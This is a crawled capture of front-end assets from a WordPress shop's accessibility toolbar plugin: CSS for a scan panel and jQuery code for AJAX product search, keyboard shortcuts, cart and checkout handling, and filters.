    padding: 10px;
    font-weight: 700;
    overflow-y: auto;
    border-radius: 6px;
    overflow-x: hidden;
}

.acc-failed-scan {
    outline: 2px dashed #8941fc;
}

.acc-failed-relative {
    position: relative !important;
}

.acc-common-error-icon {
    width: 25px !important;
    height: 25px !important;
    z-index: 9999;
    position: absolute;
    cursor: pointer;
}

.acc-common-error-icon>svg {
    width: 100%;
    height: 100%;
}

.acc-right-panel-title {
    font-size: 14px;
    font-weight: 600;
    padding-left: 12px;
    padding-bottom: 3px;
    color: white;
}

.acc-right-wrap-disabled {
    opacity: 0.15;
    /* width: 400px; */}

.acc-right-panel-big-icon {
    width: 24px;
    height: 24px;
    flex-shrink: 0;
}

.acc-right-panel-big-icon>svg {
    width: 100%;
    heigth: 100%;
}

.acc-right-panel-total-row-title {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-bottom: 32px;
}

.acc-right-panel-total-col:nth-child(3) {
    margin-left: auto;
}

.acc-right-panel-nums {
    color: #d470f9;
    font-weight: 600;
}

.acc-right-panel-scantype-title {
    color: white;
    font-weight: 500;
    margin-bottom: -15px;
    padding-left: 10px;
    text-align: right;
    font-size: 18px;
    display: flex;
    justify-content: space-between;
}

.acc-right-panel-landmarks-fix-wrap {
    background: #f4f4f5;
    border-radius: 6px;
    overflow: hidden;
    max-height: 740px;
    margin-bottom: 15px;
    transition-property: max-height;
    transition-duration: 300ms;
}

.acc-right-panel-landmarks-fix-wrap.acc-right-panel-landmarks-fix-wrap-collapsed {
    max-height: 40px;
}

.acc-right-panel-landmarks-fix-wrap[data-element-selector-unique=unique] .acc-right-panel-landmarks-submit {
    display: flex;
}

.acc-right-panel-landmarks-fix-wrap[data-element-selector-unique=unique] .acc-right-panel-landmarks-types {
    display: flex;
}

.acc-right-panel-landmarks-addtype-collapse-button {
    display: flex;
    padding: 0px 15px;
    height: 40px;
    justify-content: space-between;
    align-items: center;
    color: white;
    background: #c189ff;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
}

.acc-right-panel-landmarks-addtype-title {
}

.acc-right-panel-landmarks-addtype-arrow {
    width: 24px;
    height: 24px;
    transform: rotate(180deg);
    transition-property: transform;
    transition-duration: 300ms;
}

.acc-right-panel-landmarks-addtype-arrow.acc-right-panel-landmarks-addtype-arrow-collapsed {
    transform: rotate(0deg);
}

.acc-right-panel-landmarks-addtype-arrow>svg {
    width: 100%;
    height: 100%;
}

.acc-right-panel-landmarks-fix-wrap[data-element-selector-unique=unique] .acc-right-panel-landmarks-addtype-message {
    display: none !important;
}

.acc-right-panel-landmarks-addtype-message {
    display: none;
}

.acc-right-panel-landmarks-fix-wrap[data-element-selector] .acc-right-panel-landmarks-addtype-message {
    display: flex;
    padding: 15px;
    align-items: center;
    justify-content: flex-start;
}

.acc-right-panel-landmarks-addtype-message-icon {
    width: 22px;
    height: 22px;
    margin-right: 10px;
}

.acc-right-panel-landmarks-addtype-message-icon>svg {
    width: 100%;
    height: 100%;
}

.acc-right-panel-landmarks-addtype-message-title {
    font-size: 16px;
    color: #f55b21;
}

.acc-right-panel-landmarks-types {
    display: none;
    padding: 15px;
    flex-direction: column;
}

.acc-right-panel-landmarks-types-item {
    display: flex;
    margin-bottom: 2px;
    font-size: 14px;
    width: 270px;
    justify-content: space-between;
    padding-left: 20px;
    padding-right: 20px;
    cursor: pointer;
    font-weight: 500;
    color: #545454 !important;
}

.acc-right-panel-landmarks-types-item:hover {
    background: #c189ff3d;
}

.acc-right-panel-landmarks-submit>button {
    opacity: .4;
    border: none;
    outline: none;
    cursor: pointer;
    color: white;
    font-weight: 600;
    padding: 7px 35px;
    border-radius: 6px;
    background: #c189ffcc;
}

.acc-right-panel-landmarks-submit {
    display: none;
    justify-content: center;
    padding: 10px 0;
}

.acc-right-panel-landmarks-submit>button[data-lm-type] {
    opacity: 1;
}

.acc-right-panel-landmarks-submit>button[data-lm-type]:active {
    background: #c189ff;
}

.acc-right-panel-tabs-screen-quick {
    width: 390px;
    /* height: 100%; */
    display: flex;
}

.acc-right-panel-fix-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    /* height: 100%; */
    padding: 10px;
}

.acc-right-panel-fix-sending .acc-right-panel-fix-main-block {
    display: none;
}

.acc-right-panel-fix-main-title {
    font-size: 14px;
}

.acc-right-panel-fix-items-container {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    border-bottom: solid #e2e2e2 1px;
    padding-bottom: 10px;
}

.acc-right-panel-fix-item-wrap {
    display: flex;
    /* width: 100%; */
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 4px;
}

.acc-right-panel-fix-item-wrap.acc-right-panel-fix-item-selected {
    background: #bd77fd73;
}

.acc-right-panel-fix-input-wrap {
    width: 44% !important;
    flex-shrink: 0;
    display: flex;
    margin-right: 10px;
}

.acc-right-panel-fix-input-wrap>input {
    width: 100%;
    border: none;
    outline: 1px solid #c189ff3d;
    padding: 3px 6px !important;
    margin-right: 5px;
    color: #272727 !important;
    font-size: 12px !important;
}

.acc-right-panel-fix-readmore-wrap {
    display: flex;
    background: #c189ff;
    width: 20px;
    height: 20px;
    flex-shrink: 0;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    color: white;
    border-radius: 100px;
    cursor: pointer;
    margin-left: auto;
    text-decoration: none;
}

.acc-right-panel-fix-buttons-block {
    margin-top: auto;
    display: flex;
    padding: 10px 0px;
}

.acc-right-panel-fix-submit {
    border-radius: 6px;
    padding: 3px 10px;
    background: #c189ff;
    color: white;
    font-weight: 600;
    font-size: 14px;
    margin-left: auto;
    cursor: pointer;
    user-select: none;
}

.acc-right-panel-fix-submit:active {
    background: #c189ffc7;
}

.acc-right-panel-fix-sending .acc-right-panel-fix-submit {
    display: none;
}

.acc-right-panel-fix-sending-frame {
    display: none;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.acc-right-panel-fix-sending .acc-right-panel-fix-sending-frame {
    display: flex;
}

.acc-right-panel-fix-sending-title {
    font-size: 16px;
    color: #6328d1;
}

.acc-right-panel-tab-list-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    cursor: pointer;
    font-size: 14px;
    padding-right: 6px;
}

.acc-right-panel-fix-totab {
    display: flex;
    border: solid 1px;
    background: #52d379;
    color: white;
    font-size: 12px;
    font-weight: 600;
    padding: 3px 5px;
    border-radius: 6px;
    align-items: center;
    margin-left: 3px;
}

.acc-scan-overlay {
    position: fixed;
    z-index: 1000;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #2308299c;
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    font-family: sans-serif;
}

.acc-items-scan-container {
    margin-top: 30px;
}

.acc-items-scan-container * {
    box-sizing: border-box;
}

.acc-items-scan-row-blk {
    display: flex;
    border-top: solid #ffffff6b 2px;
    padding: 4px 0 4px 4px;
}

.acc-items-scan-img-blk {
    display: flex;
    width: 70px;
    height: 48px;
    overflow: hidden;
    position: relative;
    flex-shrink: 0;
    align-self: center;
}

.acc-items-scan-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.acc-items-scan-left-blk {
    overflow: hidden;
    width: 50px;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    padding: 5px;
}

.acc-items-scan-left-blk-ext {
    width: 70px;
}

.acc-items-scan-left-title-blk {
    height: 50%;
    padding: 4px;
    align-self: flex-end;
    color: white;
    font-size: 12px;
}

.acc-items-scan-left-alt-blk {
    height: 50%;
    padding: 4px;
    align-self: flex-end;
    font-size: 12px;
    color: white;
}

.acc-items-scan-left-blk-ext .acc-items-scan-left-alt-blk {
    display: flex;
    align-items: flex-end;
}

.acc-items-scan-right-blk {
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    padding: 5px;
}

.acc-items-scan-right-title-blk {
    height: 50%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 270px;
    color: white;
    font-weight: 600;
    font-size: 14px;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    padding-top: 2px;
}

.acc-items-scan-right-alt-blk {
    height: 50%;
}

.acc-items-scan-right-alt-blk>input {
    width: 263px;
    font-size: 14px;
    color: purple;
    padding: 3px 9px;
    border-radius: 4px;
    border: none;
    background: #ffffffbd;
}

.acc-items-scan-right-blk-ext .acc-items-scan-right-title-blk {
    max-width: 319px;
    width: 319px;
    height: initial;
    white-space: initial;
    overflow: visible;
    text-overflow: initial;
    word-break: break-word;
    padding-bottom: 10px;
}

.acc-items-scan-right-blk-ext .acc-items-scan-right-alt-blk>input {
    width: 315px;
}

.acc-items-scan-right-alt-blk>input:focus {
    outline: #800080cf 3px dashed;
}

.acc-items-scan-save-button-blk {
    margin-top: 40px;
}

.acc-items-scan-submit-button {
    padding: 10px;
    background: #f0d1fe;
    border: none;
    border-radius: 4px;
    color: #803497;
    font-weight: 600;
    cursor: pointer;
}

.acc-items-scan-submit-button:active {
    opacity: .8;
}

.acc-items-scan-save-error {
    color: red;
    font-weight: 600;
    margin-top: 40px;
    display: none;
    font-size: 16px;
    text-shadow: #ffffff94 0 0 3px;
    background: #f0d1fe;
    border-radius: 6px;
    padding: 10px 20px;
    text-align: center;
}

.rtl .acc-right-panel-container {
    direction: ltr;
}

.acc-scan-loader {
    border: 10px solid #b163ff; /* Blue */
    border-left: 10px solid #eeddff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spinScanLoader 1.2s linear infinite;
}

body.uni-toolbar-navigate :focus, html.uni-toolbar-navigate :focus {
    box-shadow: 0px 0px 0px 4px #fff !important;
}

@keyframes blinkk {
    from {
        box-shadow: 0 0 0 6px #ffaa0042;
    }

    60% {
        box-shadow: 0 0 0 6px #ffaa00;
    }

    to {
        box-shadow: 0 0 0 6px #ffaa0042;
    }
}

@keyframes spinScanLoader {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

ul.uni-search-product-list .add-links > div {
    display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.value-1a.com/en/wp-content/plugins/purple-lens/assets/js/acc-main.js
body_size: 5730
content:
( function( $, window ) {

    'use strict';

    if ( typeof unitoolbar === 'undefined' || !unitoolbar ) {
        return;
    }

    // Global constants
    const
        $document = $( document ),
        $body = $( 'body' ),
        searchLoadingClass = 'uni-search-loading';

    // Global variables
    let request = false,
        isSearchOpened = false,
        notificationIntervalId = 0,
        keypressDelay = 700,
        delayId = -1;

    // Escaping addition for RegExp
    RegExp.escape = function( s ) {
        return s.replace( /[-\/\\^$*+?.()|[\]{}]/g, '\\$&' );
    };

    /**
     * Print message on the page to immediately read in accessibility program
     *
     * @param text
     * @param hidden
     */
    window.unitoolbar.uniAlert = function( text, hidden ) {
        $document.trigger( 'uniAlert', [ text, hidden ] );

        if ( unitoolbar.settings.isDebug ) {
            console.log( text );
        }
    }

    /**
     * AJAX request with nonce
     *
     * Params from response saved in unitoolbar.search object for communication with backend.
     * Params saved only if keys from response present in the object.
     * data object need to have 'request' parameter with current request text.
     *
     * @param action
     * @param data
     * @param callback
     */
    window.unitoolbar.ajaxRequest = function( action, data, callback, errorCb ) {

        if ( request && action !== 'uni_search_autocomplete_request' ) {
            request.abort();
        }

        let filterMinPrice = '',
            filterMaxPrice = '';

        if ( action !== 'uni_clear_filters' ) {
            filterMinPrice = typeof data.price !== 'undefined' ? data.price[0].minPrice : '';
            filterMaxPrice = typeof data.price !== 'undefined' ? data.price[0].maxPrice : '';
        }

        request = $.post( unitoolbar.ajax, {
            'action': action,
            'security': unitoolbar.nonce,
            'data': data,
            'unitoolbar': true
        }, function( response ) {
            if ( response.hasOwnProperty( 'errors' ) ) {
                $.each( response.errors, ( i, error ) => unitoolbar.uniAlert( error ) );
                errorCb(reaponse.errors);
            } else if ( response.hasOwnProperty( 'success' ) ) {

                for ( let i in unitoolbar.search ) {
                    if ( response.success.hasOwnProperty( i ) ) {
                        unitoolbar.search[i] = response.success[i];
                    }
                }

                if ( typeof ( callback ) === 'function' ) {
                    callback( response.success );
                }

                // Get additional scripts for loaded page
                // TODO improve functionality of scripts loading as it cause performance issues
                if ( response.success.hasOwnProperty( 'scripts' ) ) {
                    $( 'head' ).append( response.success.scripts );
                    $document.trigger( 'ready' );
                }
            } else {
                unitoolbar.uniAlert( 'Error: Unknown response' );
            }
        } ).always( function( response ) {
            hideSearchLoader();

            $( '#min-price').val( filterMinPrice );
            $( '#max-price').val( filterMaxPrice );

            request = false;

            if ( unitoolbar.settings.isDebug ) {
                console.log( response );
            }
        } ).done( () => history.addHistoryRequest( action, data, callback ) ).fail(() => errorCb(null));
    }

    /**
     * Using for moving back on requests.
     *
     * @type Function
     */
    const History = function() {

        const items = [];

        this.init = () => {
            this.setListeners();
            return this;
        }

        this.setListeners = () => {
            $document.on( 'uniAddHistory', requestData => {
                if ( requestData.hasOwnProperty( 'action' ) && requestData.hasOwnProperty( 'data' ) ) {
                    items.push( requestData );
                }
            } );

            $( '.history-button.back' ).on( 'click.purple', e => {
                if ( e.type === 'click' ) {
                    this.moveBack();
                }
            } );
        }

        this.addHistoryRequest = ( action, data, callback ) => {

            if ( action === 'uni_search_autocomplete_request' ) {
                return;
            }

            // Need to clone object with data as it will have the same data for all requests
            let clonedData = {};

            for ( let i in data ) {
                clonedData[ i ] = data[ i ];
            }

            items.push( {
                action: action,
                data: clonedData,
                callback: callback
            } );

            if ( items.length >= 2 ) {
                $( '.history-button.back' ).removeAttr( 'disabled' );
            } else {
                $( '.history-button.back' ).attr( 'disabled', 'disabled' );
            }
        }

        this.moveBack = () => {

            if ( items.length < 2 ) {
                return;
            }
            // Remove current request from history
            items.pop();

            const previousRequest = items.pop();

            if ( ! previousRequest ) {
                return;
            }

            showSearchLoader();

            unitoolbar.ajaxRequest( previousRequest.action, previousRequest.data, previousRequest.callback );
        }
    }

    const history = new History().init();

    const Events = function() {

        this.init = () => {

            // this.onLoad();
            this.keyboardEvents();
            this.mouseEvents();
            this.formEvents();
            this.woocommerceEvents();

            return this;
        }

        this.woocommerceEvents = () => {
            // Notify users that product was added to the cart
            $( document.body ).on( 'added_to_cart', function() {
                printNotification( unitoolbar.translations.added_to_cart );
            } ).on( 'update_checkout', () => {

                setTimeout( () => {
                    $document.trigger( 'uniLightBoxLoaded', [ '#uni-search', '.close', false, true ] );
                }, 800);
            } ).on( 'checkout_error', () => {
                jQuery( '#uni-search .uni-search-results' ).animate( { scrollTop: 0 }, 800 );
                jQuery( '.woocommerce-error li', document ).attr( 'tabindex', '0' ).eq(0).focus();
            } );
        }

        this.formEvents = () => {
            // Get full results of search
            $( '.uni-search-form' ).on( 'submit.purple', function( e ) {

                e.preventDefault();

                if ( isLoading() ) {
                    return;
                }

                searchRequest( 'uni_search_request', $( '#uni-search-input' ).val().trim() );
            } );
        }

        this.mouseEvents = () => {

            // Hide uni search by clicking on background area
            $( '.uni-screen-background, .uni-search .close' ).on( 'click.purple', hideUniSearch );
        }

        this.keyboardEvents = () => {
            if ( ! window.unitoolbar.settings.searchEnabled ) {
                return;
            }

            // Add event listeners to listen if user wants to open or close uni search
            $document.on( 'keydown.purple', function( e ) {

                let key = e.keyCode;

                if ( e.altKey && key === 83 ) {
                    // alt + s, open search box
                    toggleUniSearch();
                } else if ( key === 27 ) {
                    // esc, close search box
                    hideUniSearch();
                } else if ( e.altKey && key === 67 && unitoolbar.settings.wcCartURL ) {
                    // alt + c, redirect to cart
                    if ( isSearchOpened ) {
                        searchRequest( 'uni_get_woocommerce_page', 'cart' );
                    } else {
                        window.location.href = unitoolbar.settings.wcCartURL;
                    }
                } else if ( e.altKey && key === 88 && unitoolbar.settings.wcCheckoutURL ) {
                    // alt + x, redirect to checkout
                    if ( isSearchOpened ) {
                        searchRequest( 'uni_get_woocommerce_page', 'checkout' );
                    } else {
                        window.location.href = unitoolbar.settings.wcCheckoutURL;
                    }
                } else if ( e.altKey && key === 80 && $( 'form.checkout' ).length ) {
                    // alt + p, payment process
                    $( 'form.checkout' ).submit();
                } else if ( isSearchOpened && e.altKey && key === 78 ) {
                    // alt + n, go to filters
                    $( '.uni-search-filters button' ).first().focus();
                } else if ( isSearchOpened && e.key === 'ArrowLeft' && e.altKey ) {
                    history.moveBack();
                }
            } );

            // Get pre results of found elements
            $( '#uni-search-input' ).on( 'keyup.purple', function( e ) {

                const
                    denyKeys = [
                        'shift',
                        'tab',
                        'enter'
                    ],
                    key = typeof ( e.key ) !== 'undefined' ? e.key.toLowerCase() : '';

                let search = $( this ).val();

                if ( denyKeys.indexOf( key ) !== -1 ) {
                    return;
                }

                if ( request ) {
                    request.abort();
                }

                clearTimeout( delayId );

                search = search.trim();

                if ( search === '' ) {
                    return;
                }

                delayId = setTimeout( function() {
                    searchAutocompleteRequest( search );
                }, keypressDelay );
            } );
        }

        this.onLoad = () => {
            // Notify users that we have uni search on the page
            $( window ).on( 'load.purple', function() {

                if ( unitoolbar.settings.wcCartURL ) {
                    $body.addClass( 'woocommerce' );
                }

                setTimeout( () => {
                    unitoolbar.uniAlert( unitoolbar.translations.toolbar_active );
                }, 2000 );
            } );
        }
    }

    new Events().init();

    /**
     * Add an admin bar manu for websites that have the classic hook for this disabled
     */
    const AdminMenuBar = function () {
        this.init = function () {
            this.buildMenu()
        }

        this.buildMenu = function () {
            if (typeof unitoolbar.adminBarMenu === 'undefined') {
                return;
            }

            for (const menuItem of unitoolbar.adminBarMenu) {
                if ($(`#wp-admin-bar-root-default li#wp-admin-bar-${menuItem.id}`).length) {
                    continue
                }

                let $mainItem = this.createMenuItem(menuItem);

                if (typeof menuItem.children !== 'undefined' && menuItem.children.length) {
                    let $subMenu = $('<ul>', {
                        id: `wp-admin-bar-${menuItem.id}-default`,
                        class: 'ab-submenu'
                    });

                    for (const childItem of menuItem.children) {
                        $subMenu.append(this.createSubMenuItem(childItem))
                    }

                    $mainItem.append($('<div>', {
                        class: 'ab-sub-wrapper',
                    }).append($subMenu))
                }

                $('#wp-admin-bar-root-default').append($mainItem);
            }
        }

        this.createMenuItem = function (menuItem) {
            return $('<li>', {
                id: `wp-admin-bar-${menuItem.id}`,
                class: 'menupop',
            }).append($('<a>', {
                class: 'ab-item',
                href: menuItem.href,
                text: menuItem.title
            }))
        }

        this.createSubMenuItem = function (childItem) {
            return $('<li>', {
                id: `wp-admin-bar-${childItem.id}`
            }).append($('<a>', {
                class: 'ab-item',
                href: childItem.href,
                text: childItem.title
            }))
        }
    }

    new AdminMenuBar().init();

    /**
     * Request to backend with search string
     *
     * @param text
     */
    function searchAutocompleteRequest( text ) {

        if ( !text || text.trim() === '' ) {
            return;
        }

        unitoolbar.search.request = text;

        showSearchLoader();

        unitoolbar.ajaxRequest( 'uni_search_autocomplete_request', unitoolbar.search, function( response ) {

            printNotification( response.text );

            if ( response.hasOwnProperty( 'woo_filters' ) ) {
                $( '.uni-search-filters' ).html( response.woo_filters );
            }
        } );
    }

    /**
     * Send request to get search results template
     *
     * @param action
     * @param search
     */
    function searchRequest( action, search ) {

        const $results_block = $( '.uni-search-results' );

        unitoolbar.search.request = search;

        if ( $body.hasClass( 'uni-search-have-results' ) ) {

            $results_block.animate( {
                scrollTop: 0
            }, 10, 'swing', function() {

                if ( typeof $.fn.block === 'function' && isLoading() ) {
                    $results_block.block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                }
            } );
        }

        $document.one( 'ready.purple', () => {
            if ( typeof( $.fn.select2 ) === 'function' ) {
                setTimeout( () => $( '.select2-hidden-accessible' ).select2( 'destroy' ), 500 );
            }
        } );

        showSearchLoader();

        unitoolbar.ajaxRequest( action, unitoolbar.search, function( response ) {

            if ( response.hasOwnProperty( 'text' ) ) {
                printNotification( response.text );
            }

            $results_block.html( response.results );

            // Set up events for checkout page to load thank you page in toolbar window
            if ( action === 'uni_get_woocommerce_page' && search === 'checkout' ) {

                // TODO move to events block
                $( 'form.checkout' )
                    // If page was already loaded need to remove listeners
                    .off( '.purple' )
                    .on( 'checkout_place_order_success.purple', () => {
                        $document
                            .one( 'ajaxSuccess.purple', ( event, data ) => {
                                if ( data.hasOwnProperty( 'responseJSON' ) && data.responseJSON.hasOwnProperty( 'redirect' ) ) {
                                    unitoolbar.search.href = data.responseJSON.redirect;
                                    searchRequest( 'uni_get_woocommerce_page', 'checkout' );
                                    delete unitoolbar.search.href;
                                }
                            } );

                        // Need to prevent redirect functionality in WooCommerce
                        return false;
                    } );
            }

            if ( response.hasOwnProperty( 'woo_filters' ) ) {
                $( '.uni-search-filters' ).html( response.woo_filters );
            }

            // Set timeout to wait while new elements append to DOM
            setTimeout( function() {
                $document.trigger( 'uniLightBoxLoaded', [ '#uni-search', '.uni-search .close', false ] );
            }, 800 );
        } );
    }

    /**
     * Print notification text in search bar
     *
     * @param text
     */
    function printNotification( text ) {

        const $textContainer = $( '.notification-text' ),
            timeout = 15;
        const $searchInput = $('#uni-search-input').removeAttr('aria-describedby');

        let counter = 0;

        if ( notificationIntervalId ) {
            clearInterval( notificationIntervalId );
        }

        // hideSearchLoader();

        unitoolbar.uniAlert( text, true );
        $searchInput.attr('aria-description', text);

        notificationIntervalId = setInterval( function() {
            counter++;

            if ( counter > text.length ) {
                clearInterval( notificationIntervalId );
                notificationIntervalId = 0;
                $textContainer.html( text );
                return;
            }

            $textContainer.text( text.substring( 0, counter ) );
        }, timeout );
    }

    /**
     * Show loader animation and hide results text in search bar
     */
    function showSearchLoader() {
        $( '.notification-text' ).hide();
        $body.addClass( searchLoadingClass );
    }

    /**
     * Hide loader animation and show results text in search bar
     */
    function hideSearchLoader() {
        $( '.notification-text' ).show();
        $body.removeClass( searchLoadingClass );
    }

    /**
     * Show loader animation on all over the page
     */
    function showPageLoader() {
        $( '.uni-page-loader' ).show();
    }

    /**
     * Hide loader animation from page.
     */
    function hidePageLoader() {
        $( '.uni-page-loader' ).hide();
    }

    /**
     * Show uni search block
     */
    function openUniSearch() {
        if ( ! isModuleActive( 'Search' ) ) {
            return;
        }

        let searchClass = window.uniToolbarConfig.position === 'right' ? 'active filter-reverse' : 'active';

        $document.trigger( 'uniSearchOpened' );
        $body.addClass( 'uni-search-have-results' );
        $( '#uni-search' ).addClass( searchClass );
        isSearchOpened = true;
    }

    /**
     * Hide uni search block
     */
    function hideUniSearch() {
        $document.trigger( 'uniSearchClosed' );
        $body.removeClass( 'uni-search-have-results' );
        $( '#uni-search' ).removeClass( 'active' );
        isSearchOpened = false;
    }

    /**
     * Toggle search block
     */
    function toggleUniSearch() {
        isSearchOpened ? hideUniSearch() : openUniSearch();
    }

    /**
     * Check if search is loading
     *
     * @returns boolean
     */
    function isLoading() {
        return $body.hasClass( searchLoadingClass );
    }

    /**
     * Check if module is available
     *
     * @param name
     */
    function isModuleActive( name ) {
        return window.purpleLens && typeof window.purpleLens.isModuleActive === 'function' && window.purpleLens.isModuleActive( name );
    }

    function addToCartHandler( $addToCartButton, data = [] ) {
        let cartLinkElement = '<div class="advanced-added-to-cart"><a href="/cart">' + unitoolbar.viewCartText + '</a></div>';

        $addToCartButton.addClass( 'added' );

        if ( ! $document.find('.advanced-added-to-cart').length ) {
            $addToCartButton.after(cartLinkElement)
        }

        $( document.body ).trigger( 'added_to_cart', data );
    }

    // Functionality inside search popup
    $document.on( 'click.purple keydown.purple', '.uni-search-results a, .uni-search-results a *', function( e ) {

        if ( e.type !== 'click' && e.key.toLowerCase() !== 'enter' ) {
            return;
        }

        let $this = $( this );

        if ( ! $this.is( 'a' ) ) {
            $this = $this.closest( 'a' );
        }

        const href = $this.attr( 'href' ),
            checkoutPage = unitoolbar.settings.wcCheckoutURL.replace( new RegExp( 'http?s://' + window.location.host ), '' ),
            cartPage = unitoolbar.settings.wcCartURL.replace( new RegExp( 'http?s://' + window.location.host ), '' );

        if ( $this.hasClass( 'ajax_add_to_cart' ) ) {
            return;
        }

        e.preventDefault();

        if ( href.match( /remove_item/ ) ) {

            unitoolbar.uniAlert( unitoolbar.translations.removing_from_cart );

            $.get( href, {}, function() {
                setTimeout( () => {
                    searchRequest( 'uni_get_woocommerce_page', 'cart' );
                }, 500 );
            } );

            return false;
        } else if ( href.match( new RegExp( checkoutPage ) ) ) {
            searchRequest( 'uni_get_woocommerce_page', 'checkout' );
        } else if ( href.match( new RegExp( cartPage ) ) ) {
            searchRequest( 'uni_get_woocommerce_page', 'cart' );
        } else if ( $this.attr( 'data-product_id' ) ) {
            searchRequest( 'uni_get_product_page', $this.attr( 'data-product_id' ) );
        } else if ( e.type === 'keydown' ) {
            $this.trigger( 'click' );
        } else if ( href.search('#') !== 0 ) {
            searchRequest( 'uni_try_load_page', href );
        }

    } ).on( 'click.purple keydown.purple', '.uni-search-results button[name="update_cart"], .uni-search-results button[name="apply_coupon"], .uni-search-results button[name="remove_coupon"]', function( e ) {

        if ( e.type !== 'click' && e.key.toLowerCase() !== 'enter' ) {
            return;
        }

        e.preventDefault();

        let $this = $( this ),
            buttonName = $this.attr( 'name' ),
            $form = $this.closest( 'form' ),
            link = $form.attr( 'action' ),
            skipNames = ['remove_item', '_wp_http_referer'],
            cartPage = unitoolbar.settings.wcCartURL.replace( new RegExp( 'http?s://' + window.location.host ), '' ),
            data = {},
            $element;

        if ( link.match( new RegExp( cartPage ) ) ) {

            unitoolbar.uniAlert( unitoolbar.translations.updating_cart );

            if ( buttonName === 'update_cart' ) {
                skipNames.push( 'apply_coupon', 'remove_coupon', 'coupon_code' );
            } else if ( buttonName === 'apply_coupon' ) {
                skipNames.push( 'update_cart', 'remove_coupon' );
            }

            $( '[name]' ).each( function() {

                $element = $( this );

                if ( skipNames.indexOf( $element.attr( 'name' ) ) !== -1 ) {
                    return true;
                }

                if ( $element.attr( 'value' ) ) {
                    data[$element.attr( 'name' )] = $element.attr( 'value' );
                }
            } );

            $.post( link, data, function() {
                searchRequest( 'uni_get_woocommerce_page', 'cart' );
            } );

            return false;
        }
    } ).on( 'submit.purple', '.uni-search-results form.variations_form.cart', function( e ) {

        const
            $form = $( this ),
            $variation = $form.find( '.variation_id' ),
            $addToCartButton = $form.find( 'button[type="submit"]' );

        if ( $variation && $variation.val() ) {

            e.preventDefault();

            let data = {
                'add-to-cart': $form.find( 'input[name="add-to-cart"]' ).val(),
                'product_id': $form.find( 'input[name="product_id"]' ).val(),
                'variation_id': $variation.val(),
                'quantity': $form.find( 'qty' ).val()
            };

            $form.find( 'select' ).each( function() {
                data[ $( this ).attr( 'name' ) ] = $( this ).val();
            } );

            $.post( $form.attr( 'action' ), data, function() {
                addToCartHandler( $addToCartButton );
            } );
        }
    } ).on( 'submit.purple', '.uni-search-results form.cart:not(.variations_form)', function( e ) {

        e.preventDefault();

        const $form = $( this );

        let $addToCartButton = $( e.target ).find('button[type="submit"]'),
            data = {
                action: 'custom_add_to_cart',
                product_id: $form.find( '[name="add-to-cart"]' ).val(),
                quantity: $form.find( '[name="quantity"]' ).val(),
            };

        $.post( unitoolbar.ajax, data, function( response ){
            if ( response.cart_hash ) {
                addToCartHandler( $addToCartButton, [ response.fragments, response.cart_hash ] );
            }
        } );
    } ).on( 'uniOpenSearchBar', function() {
        openUniSearch();
    } ).on( 'keydown.purple', '.uni-search-filter-item input', function( e ) {
        if ( e.key === 'Enter' ) {
            $( this ).prop( 'checked', ! $( this ).is( ':checked' ) ).change();
        }
    } ).on( 'click', '.uni-search-filters [data-name="apply-filter"]', function( e ) {
        const $filters = $( '.search-filter-block input:checked' );

        unitoolbar.search.terms = [];
        unitoolbar.search.price = [];

        let data = {
            minPrice: $( '#min-price ' ).length && $( '#min-price ' ).val().trim() ? $( '#min-price ' ).val() : 0,
            maxPrice: $( '#max-price' ).length && $( '#max-price' ).val().trim() ? $( '#max-price' ).val() : unitoolbar.maxPrice
        };

        unitoolbar.search['price'].push( data );

        $filters.each( function( key, field ) {
            unitoolbar.search['terms'].push( $( field ).val() );
        } );

        setTimeout( function() {
            searchRequest( 'uni_search_request', unitoolbar.search.request );
        }, 200 );

    } ).on( 'click.purple', '#uni-search-bar', function( e ) {

        e.preventDefault();

        toggleUniSearch();
        // Notify users about expandable section
    } ).on( 'click.purple', '.uni-search-filters button', function( e ) {
        if ( e.type === 'click' || ( e.key !== undefined && e.key === 'Enter' ) ) {

            let target = $( this ),
                block = target.closest( '.search-filter-block' );

            block.toggleClass( 'show-filter-list' );

            target.attr( 'aria-expanded', (index, attr) => attr !== 'true' );
        }
    } ).on( 'click', '.uni-search-filters [data-name="clear-filter"]', function() {
        setTimeout( function() {
            searchRequest( 'uni_clear_filters', unitoolbar.search.request );
        }, 200 );
    });

} )( jQuery, window );


--- FILE ---
content_type: application/x-javascript
request_url: https://www.value-1a.com/en/wp-content/uploads/purple-lens/unitoolbar.class.js?l=en&v=4.2.60
body_size: 160685
content:
